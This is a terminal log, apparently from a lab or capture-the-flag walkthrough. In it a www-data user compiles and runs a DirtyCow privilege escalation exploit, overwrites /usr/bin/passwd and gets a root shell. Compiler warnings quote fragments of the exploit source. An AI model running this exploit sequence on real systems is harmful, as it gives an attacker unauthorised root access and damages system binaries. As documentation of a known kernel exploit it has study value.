 www-data@ubuntu:/tmp$ gcc 3.c -o exp -pthread
gcc 3.c -o exp -pthread
3.c: In function 'procselfmemThread':
3.c:98:17: warning: passing argument 2 of 'lseek' makes integer from pointer without a cast [-Wint-conversion]
lseek(f,map,SEEK_SET);
^
In file included from 3.c:27:0:
/usr/include/unistd.h:337:16: note: expected '__off_t {aka long int}' but argument is of type 'void *'
extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
^
3.c: In function 'main':
3.c:135:5: warning: implicit declaration of function 'asprintf' [-Wimplicit-function-declaration]
asprintf(&backup, "cp %s /tmp/bak", suid_binary);
^
3.c:139:5: warning: implicit declaration of function 'fstat' [-Wimplicit-function-declaration]
fstat(f,&st);
^
3.c:141:12: warning: format '%d' expects argument of type 'int', but argument 2 has type '__off_t {aka long int}' [-Wfor
mat=]
printf("Size of binary: %d\n", st.st_size);
^
www-data@ubuntu:/tmp$ chmod +x exp
chmod +x exp
www-data@ubuntu:/tmp$ ./exp
./exp
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
Size of binary: 54256
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd overwritten
Popping root shell.
Don't forget to restore /tmp/bak
root@ubuntu:/tmp# cd root
cd root
bash: cd: root: No such file or directory
root@ubuntu:/tmp# cd /root
cd /root
root@ubuntu:/root#